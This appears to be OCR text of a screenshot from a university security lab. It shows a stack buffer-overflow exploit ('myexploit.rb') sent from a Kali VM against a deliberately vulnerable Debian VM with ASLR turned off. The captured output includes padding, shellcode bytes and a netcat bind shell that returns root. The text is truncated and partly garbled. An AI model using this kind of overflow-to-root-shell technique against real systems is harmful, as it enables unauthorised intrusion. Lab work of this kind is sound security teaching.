 Debian 6 BreakInBox (Linked Base for Debian 6 BreakInBox and Debian 6 BreakInBox Clone 2) [R...
File Machine View Input Devices Help
Debian GNU/Linux 7 binbox tty1
binbox login: root
Password:
Last login: Fri Apr 22 11:58:36 CDT 2022 on tty1
Linux binbox 3.2.0-4-686-pae #1 SMP Debian 3.2.68-1
The programs included with the Debian GNU/Linux sys
the exact distribution terms for each program are d
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY,
permitted by applicable law.
root@binbox:~# echo 0 > /proc/sys/kernel/randomize_
root@binbox:~# ./vuln2
^C
root@binbox:~# ./vuln2
^C
root@binbox:~# echo 0 > /proc/sys/kernel/randomize_
root@binbox:~# ./vuln2
root@binbox:~#
root@binbox:~# ls
grpwd vuln vuln2
root@binbox:~# ./vuln2
Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
71
Tra
File System
Ho
cs4
Text
kali@kali: ~/cs427/Unit6
File Actions Edit View Help
(UNKNOWN) [10.0.2.16] 8675 (?) open
ls
grpwd
vuln
vuln2
^C
┌──(kali㉿kali)-[~/cs427/Unit6]
└─$ 1 ⨯
┌──(kali㉿kali)-[~/cs427/Unit6]
└─$ ./myexploit.rb 10.0.2.16 1 ⨯
ESP is at bffff508
DATA:
Sending input
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAA��������������������������
t$�Z+ɱ1B���B)EqcZE!����_D��X�q0�^#i����������In�!7]
-u���
�4�H�Z�<}���
┌──(kali㉿kali)-[~/cs427/Unit6]
└─$ nc -v 10.0.2.16 8675
10.0.2.16: inverse host lookup failed: Unknown host
(UNKNOWN) [10.0.2.16] 8675 (?) open
ls
grpwd
vuln
vuln2
whoami
root